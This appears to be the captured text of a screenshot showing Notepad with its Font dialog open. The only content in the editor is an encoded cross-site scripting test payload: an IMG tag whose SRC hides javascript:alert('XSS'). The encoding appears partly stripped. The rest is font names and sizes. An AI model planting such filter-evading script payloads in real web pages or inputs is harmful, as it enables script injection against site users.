 Untitled - Notepad
File Edit Format View Help
<IMG SRC=x6Ax61x76x61x73x63x72x69x70x74x3Ax61x6Cx65x72x74x28x27x58x53x53x27x29>
Font
Font: Font style: Size:
Palatino Linotype Italic 10
MS Serif Regular 10
Palatino Linotype Italic 11
Roman Bold 12
Script Bold Italic 14
Segoe MDL2 Assets 16
Segoe Print 18
20
Sample